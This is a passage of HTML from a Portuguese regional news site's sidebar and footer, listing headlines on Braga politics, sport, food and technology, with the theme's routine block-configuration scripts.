</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/04/17/operacao-marques-costa-recusa-responder-a-socrates-e-destaca-bons-exemplos-como-telma-monteiro/"  rel="bookmark" class="td-image-wrap " title="Operação Marquês: Costa recusa responder a Sócrates e destaca “bons exemplos” como Telma Monteiro" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/04/noticia-29-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/04/noticia-29-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/04/noticia-29-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Operação Marquês: Costa recusa responder a Sócrates e destaca “bons exemplos” como Telma Monteiro" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/04/17/operacao-marques-costa-recusa-responder-a-socrates-e-destaca-bons-exemplos-como-telma-monteiro/"  rel="bookmark" title="Operação Marquês: Costa recusa responder a Sócrates e destaca “bons exemplos” como Telma Monteiro">Operação Marquês: Costa recusa responder a Sócrates e destaca “bons exemplos”...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-17T07:41:00+00:00" >April 17, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/11/11/magusto-apostamos-que-nunca-comeu-castanhas-desta-maneira/"  rel="bookmark" class="td-image-wrap " title="Magusto: Apostamos que nunca comeu castanhas desta maneira" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/11/castanhas-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/11/castanhas-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/11/castanhas-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Magusto: Apostamos que nunca comeu castanhas desta maneira" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/11/11/magusto-apostamos-que-nunca-comeu-castanhas-desta-maneira/"  rel="bookmark" title="Magusto: Apostamos que nunca comeu castanhas desta maneira">Magusto: Apostamos que nunca comeu castanhas desta maneira</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T15:39:06+00:00" >November 11, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/05/12/to-neves-deixa-comando-tecnico-do-hc-braga-jorge-silva-sera-o-novo-treinador/"  rel="bookmark" class="td-image-wrap " title="Tó Neves deixa comando técnico do HC Braga: Jorge Silva será o novo treinador" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/05/imagem-49-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/05/imagem-49-100x70.png 100w, https://pressnet.pt/app/uploads/2025/05/imagem-49-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Tó Neves deixa comando técnico do HC Braga: Jorge Silva será o novo treinador" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/05/12/to-neves-deixa-comando-tecnico-do-hc-braga-jorge-silva-sera-o-novo-treinador/"  rel="bookmark" title="Tó Neves deixa comando técnico do HC Braga: Jorge Silva será o novo treinador">Tó Neves deixa comando técnico do HC Braga: Jorge Silva será...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T11:13:07+00:00" >May 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/10/09/governo-confirma-aumento-do-salario-minimo-para-920-euros-em-2026/"  rel="bookmark" class="td-image-wrap " title="Governo confirma aumento do salário mínimo para 920 euros em 2026" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/irs-euros-contas-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/04/irs-euros-contas-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/04/irs-euros-contas-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Governo confirma aumento do salário mínimo para 920 euros em 2026" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/10/09/governo-confirma-aumento-do-salario-minimo-para-920-euros-em-2026/"  rel="bookmark" title="Governo confirma aumento do salário mínimo para 920 euros em 2026">Governo confirma aumento do salário mínimo para 920 euros em 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-09T17:45:00+00:00" >October 9, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_17" data-td_block_id="tdi_17">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_18","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_15";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "26441";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "6611";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_18 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/27/sporting-de-braga-vai-investir-um-milhao-de-euros-em-elevadores/"  rel="bookmark" class="td-image-wrap " title="Sporting de Braga vai investir um milhão de euros em&#8230; elevadores" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/braga-municipal-champions-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/braga-municipal-champions-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/braga-municipal-champions-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sporting de Braga vai investir um milhão de euros em&#8230; elevadores" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/27/sporting-de-braga-vai-investir-um-milhao-de-euros-em-elevadores/"  rel="bookmark" title="Sporting de Braga vai investir um milhão de euros em&#8230; elevadores">Sporting de Braga vai investir um milhão de euros em&#8230; elevadores</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/30/tudo-pronto-para-o-iphone-12-parceiros-tem-duvidas/"  rel="bookmark" class="td-image-wrap " title="Tudo pronto para o iPhone 12? Parceiros têm dúvidas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/03/apple-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/03/apple-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/03/apple-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tudo pronto para o iPhone 12? Parceiros têm dúvidas" /></a></div>                <a href="https://pressnet.pt/category/tecnologia/" class="td-post-category" >Tecnologia</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/30/tudo-pronto-para-o-iphone-12-parceiros-tem-duvidas/"  rel="bookmark" title="Tudo pronto para o iPhone 12? Parceiros têm dúvidas">Tudo pronto para o iPhone 12? Parceiros têm dúvidas</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/19/guardiola-aborda-caso-de-cancelo-com-aviso-para-xavi-informaram-no-mal/"  rel="bookmark" class="td-image-wrap " title="Guardiola aborda caso de Cancelo com aviso para Xavi: &#8220;Informaram-no mal&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/joao-cancelo-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/joao-cancelo-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/joao-cancelo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Guardiola aborda caso de Cancelo com aviso para Xavi: &#8220;Informaram-no mal&#8221;" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/19/guardiola-aborda-caso-de-cancelo-com-aviso-para-xavi-informaram-no-mal/"  rel="bookmark" title="Guardiola aborda caso de Cancelo com aviso para Xavi: &#8220;Informaram-no mal&#8221;">Guardiola aborda caso de Cancelo com aviso para Xavi: &#8220;Informaram-no mal&#8221;</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/05/06/municipio-de-guimaraes-felicita-clubes-do-concelho-que-se-sagraram-campeoes-distritais/"  rel="bookmark" class="td-image-wrap " title="Município de Guimarães felicita clubes do concelho que se sagraram Campeões Distritais" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/05/noticia-24-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/05/noticia-24-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/05/noticia-24-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Município de Guimarães felicita clubes do concelho que se sagraram Campeões Distritais" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/05/06/municipio-de-guimaraes-felicita-clubes-do-concelho-que-se-sagraram-campeoes-distritais/"  rel="bookmark" title="Município de Guimarães felicita clubes do concelho que se sagraram Campeões Distritais">Município de Guimarães felicita clubes do concelho que se sagraram Campeões...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_20 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_7";
block_tdi_20.post_count = "3";
block_tdi_20.found_posts = "112";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "38";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-famalicao-e-mantem-lideranca-no-distrito-de-braga/"  rel="bookmark" class="td-image-wrap " title="Seguro vence em Famalicão e mantém liderança no distrito de Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Seguro vence em Famalicão e mantém liderança no distrito de Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-famalicao-e-mantem-lideranca-no-distrito-de-braga/"  rel="bookmark" title="Seguro vence em Famalicão e mantém liderança no distrito de Braga">Seguro vence em Famalicão e mantém liderança no distrito de Braga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T22:09:00+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/vitoria-sc-homenageado-em-guimaraes-apos-conquista-historica-da-taca-da-liga/"  rel="bookmark" class="td-image-wrap " title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-31-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-31-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-31-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/vitoria-sc-homenageado-em-guimaraes-apos-conquista-historica-da-taca-da-liga/"  rel="bookmark" title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga">Vitória SC homenageado em Guimarães após conquista histórica da Taça da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:32:00+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/fonte-do-idolo-encerra-temporariamente-para-obras-de-conservacao/"  rel="bookmark" class="td-image-wrap " title="Fonte do Ídolo encerra temporariamente para obras de conservação" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/fonte-do-idolo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/fonte-do-idolo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/fonte-do-idolo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Fonte do Ídolo encerra temporariamente para obras de conservação" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/fonte-do-idolo-encerra-temporariamente-para-obras-de-conservacao/"  rel="bookmark" title="Fonte do Ídolo encerra temporariamente para obras de conservação">Fonte do Ídolo encerra temporariamente para obras de conservação</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:11:14+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_21 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_21","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "2";
block_tdi_21.block_type = "td_block_7";
block_tdi_21.post_count = "6";
block_tdi_21.found_posts = "26441";
block_tdi_21.header_color = "#";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "4407";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_21 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
